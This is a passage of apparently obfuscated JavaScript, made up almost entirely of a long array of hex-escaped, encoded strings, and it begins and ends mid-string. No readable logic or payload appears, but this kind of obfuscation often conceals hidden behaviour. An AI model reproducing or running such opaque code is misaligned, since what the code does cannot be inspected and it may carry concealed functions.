1\x62\x33\x78\x64\x55\x76\x64\x63\x54\x75\x4e\x64\x52\x6d\x6b\x78\x79\x43\x6f\x75\x73\x53\x6b\x48\x57\x4f\x46\x63\x49\x6d\x6b\x6e\x57\x50\x42\x64\x52\x65\x5a\x64\x55\x77\x54\x4b\x57\x36\x62\x7a\x57\x50\x4c\x43\x41\x4c\x30','\x57\x36\x56\x63\x4c\x75\x4c\x4a\x46\x53\x6f\x37\x63\x76\x65','\x7a\x6d\x6f\x6a\x76\x33\x79\x4f','\x57\x35\x6d\x6a\x57\x52\x34\x41\x57\x34\x48\x71','\x6a\x43\x6b\x4f\x43\x53\x6f\x31\x57\x51\x54\x48\x70\x38\x6f\x6d\x57\x51\x30','\x78\x58\x76\x68\x57\x51\x4e\x63\x50\x47','\x42\x58\x7a\x77\x57\x52\x78\x63\x55\x47','\x6c\x6d\x6f\x76\x6a\x6d\x6b\x49\x57\x50\x79','\x41\x47\x48\x4f\x44\x61\x62\x6d\x70\x4d\x42\x64\x51\x33\x68\x63\x4a\x49\x37\x64\x4e\x67\x61','\x41\x6d\x6f\x43\x43\x32\x68\x63\x4a\x47','\x57\x34\x70\x63\x51\x65\x78\x63\x50\x6d\x6b\x35','\x57\x34\x38\x34\x79\x47\x6d\x54','\x69\x74\x70\x64\x55\x71\x52\x64\x49\x53\x6f\x4e\x57\x37\x75\x4e\x57\x51\x74\x63\x52\x62\x33\x63\x4e\x30\x4e\x63\x4f\x53\x6b\x6a\x70\x71\x6c\x64\x4a\x32\x4f','\x6d\x62\x4a\x64\x50\x38\x6b\x4e\x57\x51\x4f','\x71\x38\x6f\x2b\x57\x37\x33\x64\x47\x4a\x65','\x57\x51\x61\x45\x57\x4f\x42\x64\x51\x72\x64\x64\x56\x57','\x76\x4c\x4f\x72\x57\x52\x42\x63\x4f\x71','\x77\x30\x4b\x46\x57\x4f\x78\x63\x48\x61','\x57\x50\x54\x74\x76\x43\x6b\x6b\x68\x47','\x57\x34\x4f\x49\x57\x51\x4f\x78\x66\x47','\x45\x6d\x6f\x46\x46\x32\x52\x63\x4b\x47','\x57\x36\x65\x41\x62\x53\x6b\x6b\x57\x37\x61\x55\x57\x34\x78\x63\x50\x78\x42\x63\x4f\x6d\x6f\x47\x45\x4e\x69','\x57\x36\x37\x63\x4b\x78\x42\x63\x47\x43\x6b\x55\x57\x37\x62\x77\x57\x34\x64\x64\x53\x76\x34','\x57\x37\x4a\x63\x4a\x32\x2f\x63\x48\x43\x6b\x4f\x57\x36\x43','\x78\x43\x6b\x6e\x57\x51\x6e\x77\x78\x61','\x57\x4f\x6d\x54\x57\x4f\x6d\x59\x67\x4a\x6d','\x64\x74\x47\x4c\x73\x43\x6b\x76','\x69\x53\x6f\x55\x69\x43\x6b\x79\x57\x4f\x75','\x57\x51\x57\x41\x69\x38\x6f\x42\x57\x37\x69','\x72\x72\x56\x63\x4a\x43\x6b\x7a\x57\x35\x2f\x64\x4f\x61','\x57\x4f\x6d\x77\x57\x35\x54\x42','\x6a\x49\x34\x64\x57\x50\x5a\x64\x49\x53\x6f\x5a\x57\x50\x70\x63\x56\x31\x64\x64\x56\x43\x6b\x43','\x76\x65\x54\x67\x6e\x53\x6b\x58','\x76\x53\x6f\x62\x78\x76\x71','\x57\x36\x38\x69\x57\x37\x71\x66\x74\x47','\x72\x58\x46\x63\x48\x38\x6b\x65\x57\x35\x74\x64\x54\x38\x6b\x58\x61\x68\x78\x63\x53\x53\x6f\x30\x57\x50\x69\x36\x57\x36\x57','\x57\x4f\x4f\x77\x57\x35\x58\x77\x57\x51\x30\x65','\x57\x51\x53\x77\x57\x50\x78\x64\x55\x74\x57','\x44\x74\x31\x43\x57\x50\x70\x63\x4c\x53\x6f\x4a\x57\x34\x6d','\x57\x34\x47\x72\x6c\x38\x6b\x7a\x57\x34\x65','\x57\x50\x75\x4a\x57\x50\x57\x79\x68\x57','\x69\x38\x6b\x46\x57\x37\x46\x64\x56\x78\x75','\x6c\x64\x31\x50\x6c\x71\x43','\x43\x66\x54\x63\x6e\x43\x6b\x42\x74\x30\x65\x6e\x73\x5a\x39\x46\x57\x37\x43','\x57\x4f\x4c\x2f\x57\x36\x33\x64\x53\x66\x74\x64\x53\x6d\x6b\x6f\x6f\x71\x42\x63\x54\x47','\x57\x51\x79\x5a\x57\x50\x2f\x64\x4c\x49\x47','\x57\x4f\x43\x4c\x6a\x6d\x6b\x30','\x7a\x53\x6f\x62\x41\x30\x2f\x63\x4d\x47','\x57\x50\x30\x54\x57\x4f\x61\x36\x67\x64\x34\x51\x77\x73\x37\x64\x4c\x6d\x6b\x34\x57\x51\x48\x38\x6c\x43\x6f\x50\x63\x57\x62\x51\x57\x36\x30','\x74\x6d\x6f\x6c\x79\x32\x5a\x63\x53\x57','\x57\x51\x53\x6f\x6b\x53\x6f\x55\x57\x36\x34','\x57\x51\x34\x33\x67\x38\x6b\x34\x57\x52\x43','\x65\x38\x6f\x70\x57\x37\x61\x71\x57\x34\x2f\x63\x56\x38\x6f\x63\x6b\x77\x35\x41','\x57\x36\x65\x66\x57\x4f\x4f\x64\x57\x36\x71','\x57\x50\x4f\x73\x57\x52\x57\x2f\x6b\x57','\x45\x43\x6b\x73\x57\x50\x7a\x39\x7a\x57','\x68\x49\x54\x4c\x6f\x61\x38','\x57\x50\x48\x4d\x57\x35\x56\x64\x51\x4c\x6c\x64\x4c\x43\x6b\x62\x70\x64\x46\x63\x55\x38\x6f\x33','\x57\x34\x42\x63\x53\x31\x35\x5a\x76\x57','\x57\x34\x4e\x64\x4b\x66\x54\x50\x57\x51\x53','\x6f\x64\x57\x68\x42\x43\x6f\x75','\x57\x35\x79\x65\x68\x6d\x6b\x42\x57\x37\x4f','\x57\x4f\x37\x64\x49\x53\x6b\x30\x57\x52\x6d\x4a\x6e\x65\x4f\x36\x77\x61','\x57\x4f\x42\x64\x53\x38\x6b\x50\x57\x52\x71\x78','\x63\x61\x38\x5a\x41\x6d\x6b\x37','\x62\x59\x53\x59\x76\x6d\x6f\x4b\x57\x50\x43\x42\x57\x4f\x31\x51\x57\x51\x57\x4c','\x57\x50\x53\x6b\x57\x36\x48\x37\x57\x50\x30','\x57\x35\x52\x64\x54\x6d\x6f\x47\x46\x77\x61','\x63\x38\x6b\x58\x57\x37\x46\x64\x54\x78\x61','\x79\x43\x6f\x44\x57\x34\x42\x63\x47\x62\x71','\x57\x52\x79\x2f\x57\x4f\x75\x63\x6b\x47','\x67\x59\x4e\x64\x56\x62\x52\x64\x51\x47','\x46\x33\x6d\x48\x57\x52\x4a\x63\x48\x71','\x57\x51\x30\x7a\x57\x4f\x42\x64\x49\x63\x38','\x68\x43\x6f\x39\x57\x35\x30\x35\x57\x35\x65','\x57\x4f\x65\x79\x57\x34\x66\x36\x57\x52\x53\x45\x65\x4c\x37\x63\x54\x38\x6f\x6a\x44\x6d\x6b\x54\x57\x36\x34\x73','\x44\x74\x30\x7a\x57\x34\x6e\x5a\x77\x53\x6b\x63\x57\x50\x6a\x2b\x6a\x5a\x71\x66\x57\x36\x65\x62\x74\x6d\x6b\x55','\x68\x53\x6f\x6a\x57\x52\x78\x63\x4d\x38\x6b\x6c\x75\x47','\x57\x34\x37\x64\x55\x43\x6f\x36\x7a\x75\x58\x77\x42\x38\x6f\x30\x65\x38\x6b\x56\x57\x52\x61\x64\x57\x37\x31\x73\x6f\x43\x6f\x55\x75\x68\x75','\x57\x50\x53\x57\x45\x38\x6f\x58\x57\x36\x4f','\x57\x37\x47\x75\x57\x37\x75\x33\x71\x61','\x68\x6d\x6f\x79\x57\x50\x6c\x63\x4c\x53\x6b\x75\x77\x53\x6b\x56\x57\x4f\x58\x47\x57\x37\x61','\x6b\x61\x75\x6b\x76\x38\x6b\x77','\x57\x37\x70\x63\x54\x43\x6f\x71\x57\x50\x6d','\x57\x34\x37\x63\x4c\x4d\x47\x48\x57\x4f\x42\x64\x4d\x71','\x57\x36\x4e\x63\x52\x32\x34\x56\x57\x51\x57','\x57\x37\x38\x49\x74\x64\x4f\x6b','\x71\x6d\x6f\x75\x44\x4b\x38','\x57\x34\x34\x71\x64\x38\x6b\x45\x57\x35\x65','\x57\x34\x69\x4e\x57\x35\x38\x38\x72\x61','\x57\x37\x56\x64\x49\x6d\x6f\x49\x79\x4b\x4f','\x57\x50\x57\x50\x57\x51\x69\x41\x72\x71','\x57\x50\x61\x64\x57\x4f\x4e\x64\x52\x64\x34','\x57\x34\x43\x4c\x77\x47\x34\x72','\x41\x43\x6f\x32\x57\x34\x74\x63\x48\x61\x57','\x43\x38\x6f\x59\x72\x4e\x43\x35','\x57\x4f\x43\x77\x7a\x43\x6f\x32\x57\x35\x69','\x41\x4d\x58\x64\x57\x51\x34\x49','\x44\x4a\x30\x6c\x57\x36\x66\x50\x77\x38\x6b\x67','\x79\x61\x65\x2b\x57\x37\x6a\x53','\x66\x62\x68\x64\x4d\x6d\x6b\x47\x57\x50\x75','\x41\x71\x68\x63\x48\x53\x6b\x66\x57\x37\x65','\x57\x51\x69\x56\x57\x51\x38\x70\x76\x6d\x6b\x6c\x61\x43\x6f\x35\x6e\x49\x70\x63\x47\x59\x6c\x63\x53\x59\x31\x38\x57\x50\x61\x6d\x71\x72\x6a\x52\x57\x34\x47','\x57\x34\x6c\x64\x52\x38\x6f\x39\x43\x30\x50\x2f\x78\x38\x6f\x34\x6c\x61','\x42\x4b\x58\x39\x57\x50\x65\x75\x57\x4f\x4a\x63\x4f\x49\x71','\x57\x36\x75\x43\x6b\x38\x6b\x39\x57\x37\x71\x55\x57\x37\x69','\x57\x4f\x53\x6f\x6b\x6d\x6f\x4e\x57\x36\x65','\x57\x51\x38\x4b\x67\x53\x6f\x73\x57\x37\x44\x4e','\x71\x43\x6f\x6b\x45\x33\x34\x36','\x71\x74\x6d\x63\x57\x52\x56\x64\x53\x61','\x57\x52\x38\x39\x57\x51\x6c\x64\x4d\x62\x30','\x72\x65\x4f\x63\x57\x4f\x74\x63\x51\x71','\x57\x4f\x38\x71\x57\x35\x35\x62\x57\x51\x4b\x63','\x57\x35\x43\x43\x77\x57\x6d\x39\x57\x35\x6c\x64\x4c\x43\x6f\x57','\x57\x52\x70\x63\x50\x4c\x71\x6d\x69\x57','\x57\x51\x30\x6e\x57\x4f\x52\x64\x4f\x61\x5a\x64\x49\x4c\x31\x30\x57\x4f\x52\x64\x55\x76\x53','\x57\x4f\x47\x6b\x57\x34\x66\x71\x57\x52\x47\x4c\x6d\x65\x61','\x57\x36\x4a\x63\x53\x38\x6f\x75\x57\x4f\x66\x46\x61\x57','\x57\x52\x57\x31\x6e\x6d\x6b\x50\x57\x51\x38','\x7a\x58\x66\x59\x73\x61\x6e\x64\x63\x4c\x78\x64\x54\x33\x6c\x63\x4a\x49\x4a\x64\x4f\x78\x33\x64\x50\x48\x52\x64\x4f\x53\x6b\x6d','\x57\x51\x75\x39\x57\x37\x47\x44\x7a\x76\x6e\x56','\x57\x51\x69\x69\x57\x4f\x64\x64\x4f\x63\x4a\x64\x51\x4b\x58\x48\x57\x4f\x34','\x77\x38\x6f\x78\x46\x65\x68\x63\x47\x43\x6b\x2f\x64\x43\x6b\x6a\x71\x62\x65\x4c\x57\x50\x50\x67\x57\x37\x64\x63\x52\x47\x52\x64\x48\x6d\x6b\x4d\x46\x57','\x6b\x61\x4b\x30\x41\x38\x6f\x78','\x64\x73\x4c\x77\x64\x61\x30','\x57\x37\x33\x63\x51\x6d\x6f\x68\x57\x52\x62\x6c\x65\x38\x6f\x36','\x76\x38\x6f\x79\x41\x4b\x6d\x73\x57\x4f\x79\x32\x67\x38\x6f\x54\x65\x6d\x6b\x44\x44\x53\x6f\x76\x6d\x71','\x57\x4f\x57\x6a\x57\x50\x78\x64\x4a\x57\x4b','\x57\x4f\x61\x71\x57\x50\x75\x58\x61\x57','\x57\x51\x54\x66\x57\x37\x2f\x64\x4d\x75\x4f','\x45\x38\x6f\x34\x41\x68\x74\x63\x50\x57','\x57\x4f\x46\x63\x56\x78\x75\x44\x6f\x71','\x67\x64\x39\x6e\x6d\x71\x42\x64\x4e\x61\x5a\x63\x4e\x6d\x6b\x58\x71\x53\x6f\x79','\x74\x49\x4c\x4b\x73\x6d\x6b\x62\x57\x4f\x38\x34\x73\x43\x6f\x75\x41\x33\x30\x4c\x6f\x38\x6b\x32\x78\x38\x6f\x4c\x57\x34\x78\x63\x47\x53\x6f\x49\x57\x50\x4b','\x62\x43\x6f\x65\x70\x38\x6b\x7a\x57\x4f\x2f\x64\x48\x57','\x57\x4f\x46\x63\x56\x77\x79\x6c\x6c\x53\x6f\x37\x79\x38\x6b\x44\x61\x71','\x42\x38\x6b\x4b\x61\x6d\x6f\x42\x57\x36\x30','\x57\x51\x53\x37\x6f\x43\x6f\x68\x57\x34\x65','\x75\x53\x6f\x66\x72\x78\x43\x56\x57\x50\x66\x2b\x57\x4f\x79\x31\x57\x37\x56\x63\x55\x68\x4e\x64\x4a\x6d\x6f\x77\x57\x34\x72\x6a\x7a\x4a\x46\x64\x51\x77\x52\x63\x50\x33\x56\x64\x48\x6d\x6f\x70\x57\x36\x57','\x73\x53\x6f\x45\x45\x65\x56\x63\x4d\x43\x6b\x55\x68\x38\x6b\x77\x71\x71\x53\x35','\x57\x36\x68\x64\x47\x53\x6f\x7a\x7a\x78\x38','\x76\x43\x6f\x49\x57\x37\x33\x64\x54\x59\x37\x63\x52\x6d\x6b\x57','\x57\x51\x50\x44\x57\x37\x52\x64\x4a\x33\x79','\x57\x50\x38\x6a\x63\x43\x6f\x74\x57\x36\x61','\x57\x36\x33\x63\x56\x67\x53\x6c\x57\x4f\x4b','\x57\x37\x56\x64\x56\x33\x76\x55\x57\x50\x6a\x48\x57\x37\x71\x2f\x6c\x4c\x33\x64\x53\x38\x6b\x62\x57\x51\x57\x4d\x46\x74\x30\x33\x57\x34\x50\x6e\x57\x35\x6a\x71\x75\x6d\x6b\x6a\x57\x51\x75','\x77\x6d\x6f\x50\x57\x36\x4a\x64\x53\x59\x4e\x63\x54\x6d\x6b\x67\x79\x6d\x6f\x32\x57\x36\x4e\x63\x4e\x53\x6b\x79','\x62\x4a\x47\x58\x75\x38\x6f\x2b\x57\x52\x6d\x4f\x57\x4f\x54\x53\x57\x52\x6d\x55\x7a\x6d\x6b\x42\x57\x52\x4f','\x57\x50\x69\x4f\x70\x53\x6b\x56\x57\x50\x4f\x4f\x57\x50\x39\x4e\x57\x34\x74\x64\x4d\x6d\x6f\x68\x69\x33\x66\x4a\x79\x6d\x6f\x36\x63\x62\x6d','\x57\x4f\x61\x78\x57\x35\x7a\x71\x57\x52\x71\x2f\x6a\x61','\x71\x53\x6b\x64\x57\x4f\x4c\x71\x43\x57','\x43\x6d\x6f\x66\x45\x78\x4e\x63\x53\x57','\x57\x35\x47\x31\x57\x51\x38\x50\x6c\x71','\x77\x43\x6f\x66\x77\x4d\x6c\x63\x55\x71','\x57\x51\x79\x35\x45\x6d\x6f\x6a\x57\x36\x4f','\x76\x6d\x6f\x65\x76\x71','\x43\x65\x78\x63\x55\x38\x6f\x30\x57\x35\x4e\x64\x4b\x4e\x4b\x6e\x57\x4f\x56\x64\x52\x72\x30','\x57\x50\x61\x6e\x62\x6d\x6f\x54\x57\x37\x43','\x64\x43\x6f\x6f\x62\x43\x6b\x66\x57\x4f\x33\x64\x54\x49\x74\x64\x47\x38\x6b\x56','\x41\x38\x6f\x38\x57\x35\x70\x63\x50\x5a\x34','\x57\x35\x69\x31\x57\x34\x43\x55\x71\x61','\x77\x73\x75\x4a\x57\x50\x56\x64\x48\x71','\x6e\x4a\x53\x64\x76\x43\x6f\x5a','\x57\x34\x34\x58\x57\x51\x53\x62\x6c\x57','\x57\x51\x43\x59\x42\x6d\x6f\x4b\x57\x34\x57','\x57\x35\x50\x69\x57\x4f\x75\x63\x57\x51\x4b\x59\x6d\x68\x78\x63\x4f\x6d\x6f\x44','\x57\x52\x47\x35\x68\x53\x6f\x79\x57\x36\x54\x33\x6c\x6d\x6b\x32\x57\x36\x6a\x35\x72\x71','\x57\x4f\x57\x4e\x57\x4f\x6d\x32\x64\x59\x38','\x57\x35\x47\x74\x57\x52\x61\x31\x66\x71','\x6e\x57\x46\x64\x56\x38\x6b\x54','\x57\x34\x70\x64\x53\x38\x6f\x32\x43\x61','\x57\x35\x6d\x66\x57\x50\x79\x2b\x57\x36\x38','\x76\x4a\x58\x37\x76\x38\x6b\x32','\x57\x51\x6d\x73\x57\x51\x42\x64\x49\x48\x4f','\x46\x6d\x6f\x36\x57\x36\x2f\x63\x4f\x61\x43','\x57\x52\x4f\x35\x57\x51\x6d\x38\x6e\x57','\x76\x6d\x6b\x68\x57\x52\x76\x45\x57\x52\x68\x64\x4b\x38\x6b\x64\x41\x59\x53\x77\x57\x37\x58\x37\x57\x4f\x74\x63\x4b\x38\x6b\x45\x57\x37\x78\x64\x4e\x33\x50\x65\x6f\x78\x5a\x63\x4f\x38\x6b\x6e\x57\x50\x42\x64\x4a\x6d\x6b\x72\x6b\x38\x6f\x53\x57\x4f\x5a\x64\x51\x6d\x6b\x34\x6b\x38\x6f\x45\x57\x4f\x33\x64\x56\x33\x4c\x44\x61\x72\x4a\x64\x52\x78\x47\x4e\x57\x52\x6d\x52\x57\x37\x33\x63\x4d\x30\x7a\x30\x62\x4e\x74\x63\x4e\x31\x6d\x33\x7a\x75\x6d\x64\x67\x58\x46\x63\x49\x38\x6f\x54\x77\x43\x6f\x6a\x76\x43\x6b\x68\x57\x52\x72\x46\x57\x37\x37\x64\x4f\x63\x4c\x69\x57\x35\x76\x52\x57\x4f\x61\x35','\x57\x35\x68\x64\x54\x53\x6f\x32\x79\x4b\x57','\x57\x35\x78\x63\x47\x4c\x54\x4d\x41\x43\x6f\x53\x64\x47','\x57\x35\x43\x64\x57\x51\x71\x34\x57\x35\x31\x71\x44\x6d\x6f\x37\x57\x35\x34\x31\x57\x34\x4c\x5a','\x72\x66\x31\x34\x57\x50\x75\x30','\x57\x36\x47\x39\x57\x35\x4b\x48\x42\x71','\x44\x38\x6f\x58\x57\x37\x78\x64\x53\x49\x34','\x72\x58\x46\x63\x48\x38\x6b\x6d\x57\x34\x2f\x64\x56\x53\x6b\x76','\x57\x52\x61\x6c\x57\x50\x57\x6a\x77\x57','\x76\x53\x6f\x49\x57\x36\x2f\x64\x4d\x73\x5a\x63\x52\x53\x6b\x75\x44\x38\x6f\x2f\x57\x37\x42\x63\x49\x43\x6b\x70\x57\x36\x35\x59\x78\x64\x68\x64\x51\x57\x30\x2f\x79\x73\x72\x57\x57\x34\x39\x38','\x77\x5a\x31\x70\x57\x4f\x4e\x63\x54\x71','\x57\x37\x4a\x63\x51\x6d\x6f\x42\x57\x50\x7a\x6c\x62\x61','\x57\x34\x4f\x4f\x57\x51\x47\x78\x66\x53\x6f\x74\x6e\x61','\x6e\x53\x6f\x30\x57\x51\x52\x63\x55\x6d\x6b\x55','\x43\x68\x43\x48\x57\x52\x5a\x63\x51\x61','\x57\x37\x2f\x63\x52\x4b\x4e\x63\x48\x38\x6b\x74','\x57\x34\x6a\x42\x57\x34\x2f\x63\x52\x4c\x4a\x63\x51\x58\x34\x47\x57\x34\x70\x63\x51\x4c\x66\x61\x46\x5a\x39\x51\x6f\x53\x6f\x41\x57\x36\x35\x55\x42\x53\x6f\x67\x57\x4f\x4b\x57\x6d\x38\x6f\x4c\x57\x37\x4e\x63\x53\x43\x6f\x33\x76\x53\x6b\x4a\x57\x4f\x65\x4c\x57\x34\x64\x64\x4f\x5a\x6c\x63\x50\x38\x6f\x46\x57\x52\x53\x58\x57\x50\x58\x35\x57\x50\x71\x47\x57\x35\x43\x49\x57\x50\x66\x42\x66\x43\x6b\x49\x57\x52\x6c\x64\x52\x58\x78\x64\x51\x75\x61','\x57\x37\x5a\x63\x47\x4e\x61\x5a\x57\x4f\x79','\x57\x34\x57\x2f\x57\x52\x79\x42\x62\x43\x6f\x74','\x57\x52\x52\x64\x4a\x32\x56\x63\x55\x6d\x6b\x49\x57\x36\x54\x61\x57\x34\x71','\x66\x61\x42\x64\x48\x43\x6b\x78\x57\x50\x71','\x57\x37\x2f\x64\x54\x77\x39\x73\x57\x50\x66\x39\x57\x35\x65\x55\x6e\x75\x6c\x64\x50\x61','\x57\x4f\x2f\x63\x50\x68\x57\x31\x6f\x53\x6f\x4c\x78\x43\x6b\x77\x67\x59\x70\x64\x55\x4a\x69','\x71\x53\x6b\x38\x57\x4f\x44\x69\x45\x61','\x57\x52\x75\x32\x79\x53\x6f\x55\x57\x36\x38\x61\x41\x38\x6b\x72\x6a\x76\x76\x64\x57\x51\x54\x37\x57\x37\x57\x55\x74\x30\x71\x64\x57\x36\x33\x63\x51\x53\x6b\x4d\x57\x51\x69\x67\x57\x52\x79','\x57\x4f\x34\x37\x57\x50\x34\x57\x67\x47\x34\x44\x71\x57','\x74\x6d\x6f\x46\x45\x4d\x5a\x63\x53\x57','\x57\x37\x37\x63\x56\x38\x6f\x62\x57\x50\x62\x65\x66\x61','\x41\x48\x54\x2b\x78\x71','\x44\x76\x62\x34\x57\x52\x65\x41','\x72\x72\x33\x63\x4b\x38\x6b\x4f\x57\x35\x56\x64\x53\x43\x6b\x6a','\x57\x36\x38\x42\x78\x49\x65\x34','\x66\x38\x6f\x71\x62\x38\x6b\x6a\x57\x4f\x53','\x74\x72\x53\x41\x57\x4f\x4a\x64\x4c\x6d\x6b\x58','\x77\x6d\x6f\x6f\x78\x4d\x34\x53','\x57\x50\x61\x43\x57\x34\x66\x78\x57\x50\x38','\x72\x43\x6f\x31\x57\x37\x6c\x64\x55\x57','\x45\x77\x7a\x4c\x57\x52\x30\x33','\x57\x50\x69\x4f\x69\x38\x6b\x6d\x57\x4f\x38\x37\x57\x50\x50\x6c\x57\x34\x71','\x57\x51\x6d\x42\x41\x6d\x6f\x6f\x57\x52\x62\x2f','\x57\x34\x52\x64\x4a\x32\x44\x4e\x57\x50\x65','\x57\x34\x4a\x63\x4d\x32\x38\x57\x57\x4f\x46\x64\x4b\x62\x42\x64\x4c\x65\x4a\x63\x4b\x61','\x57\x51\x4b\x68\x76\x6d\x6f\x69\x57\x52\x39\x56\x57\x50\x4e\x64\x4a\x5a\x7a\x73\x57\x37\x42\x64\x53\x47','\x57\x52\x4b\x50\x64\x6d\x6f\x65\x57\x36\x31\x58\x61\x38\x6b\x30\x57\x36\x4f','\x78\x38\x6b\x4a\x57\x4f\x6a\x6c\x74\x57','\x6b\x4a\x75\x41\x73\x53\x6f\x4b','\x57\x51\x4f\x70\x57\x52\x42\x64\x4e\x4a\x53','\x57\x51\x53\x71\x6b\x6d\x6f\x2b\x57\x35\x75','\x69\x43\x6b\x4c\x57\x36\x74\x64\x4a\x67\x65\x57\x6a\x57','\x57\x4f\x56\x64\x48\x38\x6b\x33\x57\x50\x69\x7a','\x41\x72\x7a\x53\x75\x38\x6b\x4c','\x57\x51\x79\x4c\x57\x52\x75\x5a\x74\x6d\x6b\x6a\x6e\x61','\x75\x38\x6f\x6a\x78\x75\x57\x39\x57\x4f\x30','\x62\x74\x61\x43\x73\x53\x6b\x41','\x57\x51\x65\x56\x57\x52\x30\x48\x76\x53\x6b\x6a\x6a\x71','\x57\x37\x71\x58\x76\x62\x38\x52','\x6d\x68\x44\x74\x57\x4f\x4f\x38\x66\x38\x6f\x73\x57\x34\x43\x32\x42\x74\x66\x4f\x57\x50\x39\x65\x64\x38\x6b\x56\x57\x35\x50\x69\x57\x34\x37\x63\x4a\x47','\x57\x36\x68\x63\x4b\x67\x52\x63\x47\x47','\x57\x36\x69\x55\x57\x50\x65\x36\x57\x36\x30','\x57\x34\x71\x31\x6c\x6d\x6b\x51\x57\x37\x43','\x57\x35\x68\x63\x54\x4d\x5a\x63\x55\x74\x50\x61\x57\x34\x7a\x6c\x67\x6d\x6f\x45\x74\x6d\x6b\x33\x6d\x53\x6f\x45\x57\x52\x78\x63\x48\x4b\x37\x64\x55\x6d\x6f\x45\x57\x50\x6a\x73\x57\x36\x4a\x64\x47\x38\x6b\x4e\x75\x53\x6f\x36\x57\x35\x61\x66\x57\x34\x5a\x64\x4a\x6d\x6f\x78\x6c\x38\x6b\x41\x65\x33\x70\x64\x4c\x64\x33\x63\x4e\x76\x46\x64\x54\x77\x74\x64\x4f\x43\x6b\x34\x62\x49\x6c\x64\x47\x53\x6b\x58\x67\x71\x75\x4e\x57\x50\x39\x55\x57\x52\x6d\x63\x70\x38\x6b\x30\x57\x35\x61\x72\x77\x53\x6b\x79\x64\x6d\x6f\x75\x64\x6d\x6f\x64\x57\x52\x62\x38\x57\x35\x4b\x34\x57\x37\x78\x63\x4e\x6d\x6f\x6d\x6f\x43\x6f\x41\x6f\x72\x43\x32\x57\x35\x56\x63\x4f\x4e\x4e\x64\x54\x53\x6b\x2b\x57\x37\x42\x64\x49\x61\x42\x63\x4a\x6d\x6f\x79\x57\x34\x33\x63\x4c\x6d\x6f\x62\x57\x4f\x72\x49\x57\x36\x43\x6f\x61\x71\x65','\x57\x51\x57\x4f\x6b\x6d\x6f\x2f\x57\x34\x4b','\x71\x31\x35\x77\x62\x53\x6b\x49','\x64\x38\x6b\x35\x57\x34\x5a\x64\x52\x4c\x61','\x42\x43\x6b\x42\x57\x51\x7a\x76\x74\x71','\x73\x38\x6f\x2f\x73\x32\x56\x63\x56\x61','\x62\x43\x6f\x65\x64\x38\x6b\x4c\x57\x4f\x4e\x64\x48\x59\x2f\x64\x4a\x38\x6b\x78\x57\x51\x30\x47\x43\x43\x6f\x58\x66\x53\x6b\x44\x42\x47','\x57\x34\x68\x63\x4e\x33\x66\x7a\x77\x71','\x70\x43\x6b\x68\x57\x36\x68\x64\x4b\x33\x4f','\x75\x38\x6f\x37\x77\x78\x2f\x63\x4e\x57','\x57\x50\x4b\x7a\x46\x53\x6f\x56\x57\x52\x30','\x57\x4f\x42\x63\x4f\x68\x71\x36\x6f\x53\x6f\x4c\x44\x47','\x57\x4f\x62\x4d\x57\x36\x56\x64\x56\x31\x74\x64\x4c\x43\x6b\x61\x6e\x71','\x71\x53\x6f\x69\x41\x76\x47\x66\x57\x52\x61\x64\x62\x43\x6f\x4e\x61\x38\x6b\x6d\x41\x38\x6f\x74','\x42\x76\x44\x39\x57\x51\x6d\x55','\x44\x38\x6f\x2f\x57\x35\x2f\x64\x56\x63\x53','\x61\x74\x75\x2b\x76\x53\x6f\x30\x57\x50\x47\x78\x57\x50\x31\x4d\x57\x52\x61','\x57\x52\x64\x64\x53\x32\x42\x63\x56\x74\x47','\x7a\x74\x33\x63\x54\x43\x6b\x2f\x57\x36\x6d','\x42\x76\x50\x35\x70\x71','\x68\x49\x50\x6a\x66\x57\x46\x64\x4c\x74\x2f\x63\x47\x43\x6b\x53\x73\x38\x6f\x79\x57\x50\x58\x47\x79\x47\x74\x64\x4d\x57','\x57\x51\x4b\x57\x62\x38\x6f\x75\x57\x37\x69','\x74\x59\x35\x42\x71\x43\x6b\x39\x57\x4f\x34\x5a\x78\x38\x6f\x34\x44\x31\x75\x31','\x72\x63\x4f\x65\x57\x35\x66\x41','\x7a\x71\x6a\x32\x75\x49\x75','\x57\x51\x79\x79\x61\x43\x6f\x35\x57\x37\x43','\x57\x34\x64\x64\x50\x43\x6f\x2f\x75\x32\x4f','\x57\x51\x30\x56\x57\x52\x69\x4e\x73\x38\x6b\x72','\x79\x59\x4b\x7a\x57\x35\x66\x6a','\x65\x38\x6f\x75\x57\x34\x6d\x42\x57\x35\x4f','\x6f\x6d\x6b\x66\x57\x35\x48\x67\x6f\x72\x7a\x37\x45\x48\x4b','\x57\x34\x2f\x63\x49\x33\x4f\x54\x57\x4f\x42\x64\x4d\x63\x70\x64\x4c\x67\x37\x63\x48\x63\x33\x63\x54\x78\x74\x63\x4c\x61','\x67\x43\x6f\x63\x57\x50\x70\x63\x50\x38\x6b\x41\x76\x6d\x6b\x49','\x63\x62\x43\x36\x41\x38\x6b\x71\x57\x34\x54\x41\x57\x50\x2f\x64\x4f\x53\x6f\x6d','\x57\x50\x38\x57\x57\x35\x7a\x46\x74\x4e\x54\x70\x64\x32\x56\x63\x4d\x53\x6f\x53\x57\x34\x71\x31\x46\x53\x6f\x54\x64\x57\x50\x52\x57\x37\x7a\x54\x62\x6d\x6b\x42\x65\x53\x6b\x6e\x66\x77\x52\x63\x50\x74\x6e\x30\x6c\x43\x6b\x31\x73\x53\x6b\x6a\x57\x35\x68\x64\x4d\x77\x71\x79\x57\x36\x6e\x48\x57\x51\x39\x63\x6f\x76\x70\x63\x49\x6d\x6b\x4b\x57\x51\x6a\x68\x72\x4c\x38\x32\x78\x43\x6f\x42\x75\x53\x6f\x53\x78\x30\x37\x63\x53\x47\x35\x31\x57\x50\x38\x63\x57\x35\x46\x63\x53\x67\x30\x52\x64\x6d\x6f\x4b\x42\x4c\x66\x52\x69\x43\x6b\x62\x57\x34\x5a\x63\x50\x53\x6b\x61\x57\x34\x34\x68\x57\x37\x42\x63\x49\x43\x6b\x69\x57\x37\x54\x52\x61\x76\x78\x63\x48\x66\x74\x64\x4d\x4e\x68\x63\x53\x65\x6c\x64\x53\x31\x6c\x63\x4e\x66\x54\x50\x57\x52\x4a\x64\x4e\x38\x6f\x68\x57\x35\x56\x64\x56\x4c\x62\x52\x73\x43\x6f\x35\x57\x50\x5a\x63\x50\x6d\x6f\x69\x57\x52\x4a\x64\x49\x65\x62\x4c\x61\x63\x35\x43\x57\x36\x43\x76\x57\x4f\x43\x59\x57\x36\x38\x5a\x57\x4f\x57\x39\x78\x6d\x6b\x47\x70\x38\x6f\x31\x57\x51\x6c\x63\x55\x43\x6f\x54\x6a\x67\x7a\x36\x57\x4f\x34\x69\x57\x37\x6c\x63\x4b\x6d\x6b\x4d\x57\x37\x39\x